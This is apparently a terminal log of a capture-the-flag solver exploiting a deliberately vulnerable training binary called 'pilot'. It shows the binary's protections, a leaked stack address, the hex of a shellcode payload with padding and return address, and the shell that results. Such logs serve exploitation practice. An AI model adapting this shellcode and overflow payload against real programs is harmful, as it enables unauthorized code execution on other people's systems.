 ubuntu@Win10CTF:~/Hacking/CTF/Nightmare/Stack/pilot$ python3 solver.py
[*] '/home/ubuntu/Hacking/CTF/Nightmare/Stack/pilot/pilot'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x400000)
    RWX:      Has RWX segments
[+] Starting local process './pilot' argv=[b'./pilot'] : pid 16867
[DEBUG] Received 0x174 bytes:
    b'[*]Welcome DropShip Pilot...\n'
    b'[*]I am your assitant A.I....\n'
    b'[*]I will be guiding you through the tutorial....\n'
    b'[*]As a first step, lets learn how to land at the designated location....\n'
    b'[*]Your mission is to lead the dropship to the right location and execute sequence
es & Medics...\n'
    b'[*]Good Luck Pilot!....\n'
    b'[*]Location:0x7ffc272a2df0\n'
    b'[*]Command:'
RBP + -0x20 is 140720965561840
[DEBUG] Sent 0x31 bytes:
    00000000  31 f6 48 bf  d1 9d 96 91  d0 8c 97 ff  48 f7 df f7  │1·H·│····│····│H···│
    00000010  e6 04 3b 57  54 5f 0f 05  41 41 41 41  41 41 41 41  │··;W│T_··│AAAA│AAAA│
    00000020  41 41 41 41  41 41 41 41  f0 2d 2a 27  fc 7f 00 00  │AAAA│AAAA│·-*'│····│
    00000030  0a                                                  │·│
    00000031
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x7 bytes:
    b'ubuntu\n'
ubuntu
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x38 bytes:
    b'core  pilot  shell32.s\tshell64.s  shellx64.s  solver.py\n'
core  pilot  shell32.s    shell64.s  shellx64.s  solver.py
$